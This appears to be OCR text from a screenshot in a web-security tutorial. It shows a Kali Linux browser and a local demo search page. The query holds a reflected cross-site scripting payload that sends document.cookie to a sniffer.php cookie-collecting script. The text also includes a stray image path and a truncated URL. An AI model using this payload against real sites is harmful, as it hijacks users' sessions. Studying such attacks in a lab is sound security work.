 http://local...Fscript+%22
localhost/search.php?query="><script>document.write('<IMG
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Welcome to the easy search engine, input your query below:
Search!
You searched for "><script>document.write('<IMG SRC="http://localhost
/sniffer.php?cookie='+document.cookie + '">');</script "